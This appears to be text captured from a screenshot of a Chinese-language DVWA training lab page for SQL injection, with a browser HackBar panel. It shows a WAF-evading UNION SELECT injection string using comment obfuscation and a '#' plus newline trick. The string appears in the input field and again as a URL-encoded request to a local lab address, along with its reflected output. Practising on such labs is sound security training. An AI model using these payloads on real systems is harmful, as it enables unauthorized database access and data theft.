 安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
SQL 注入 (盲注)
弱口令
XSS (DOM型)
用户 ID:
提交
ID: 1' /**//*!union*//**/#A
/*!select*//**/1,2/**/--
名字: admin
姓氏: admin
ID: 1' /**//*!union*//**/#A
/*!select*//**/1,2/**/--
名字: 1
姓氏: 2
更多信息
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /**//*!union*//**/%23A%0a/*!select*//**/1,2/**/--+&Submit=%E6%8F%90%E4%BA%A4#